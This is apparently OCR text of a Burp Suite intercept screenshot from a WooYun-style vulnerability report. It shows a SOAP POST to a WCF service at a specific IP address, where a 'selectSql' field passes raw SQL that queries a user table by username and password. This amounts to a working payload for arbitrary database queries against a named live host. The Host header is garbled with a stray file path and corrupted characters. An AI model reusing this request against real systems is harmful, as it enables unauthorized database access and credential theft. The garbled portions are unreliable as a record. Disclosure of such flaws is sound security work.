 Request to http://222.168.74.26:7906
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex XML
POST /WCFFu.svc HTTP/1.1
Accept: */*
Referer: http://221.8.63.138:81/jilin/ClientBin/HaiNan.xap
Accept-Language: zh-cn
Content-Length: 377
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/IWCFFu/GetViewFu"
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0C; .NET4.0E)
Host: 222.168.74.26:7906/root/Desktop/ ki fûß&7.txt
Pragma: no-cache
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><GetViewFu xmlns="http://tempuri.org/"><selectSql>select USER_VALUE,USER_TEMP2,USER_TEMP3
from TX_USER_JILIN where USER_NAME='wooyun' and user_password='wooyun'</selectSql></GetViewFu></s:Body></s:Envelope>
www.wooyun.org